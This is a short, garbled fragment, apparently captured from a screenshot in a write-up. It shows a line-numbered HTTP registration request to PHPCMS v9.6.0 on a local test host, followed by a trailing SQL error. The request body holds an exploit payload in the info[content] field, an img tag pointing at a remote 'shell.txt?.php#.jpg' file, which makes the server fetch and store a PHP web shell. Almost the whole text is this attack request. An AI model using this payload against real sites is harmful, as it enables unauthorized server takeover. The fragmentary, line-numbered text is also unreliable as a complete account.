 15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/phpcmsv9.6.0/index.php?m=member&c=index&a=register&siteid=1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: QskZK_siteid=c9e9BiaobPArvr-6FpbKXAe-x0UjoT-8HsUYM2kH; PHPSESSID=
1j2iq43etk364f3q9singhb05v; XDEBUG_SESSION=PHPSTORM
21 Connection: close
22
23 siteid=1&modelid=11&username=hgfhf&password=0077975765nvn&email=t786nb82@163.com
&info[content]=<img+src=http://127.0.0.1/shell.txt?.php#.jpg>&dosubmit=1&
protocol=
`.`v9_member_detail`(`content`,`userid`)
in 'field list' <br />